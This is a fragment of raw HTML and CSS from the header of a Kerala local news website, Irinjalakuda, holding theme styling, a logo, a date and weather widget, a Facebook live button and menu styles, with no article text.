<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">23.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
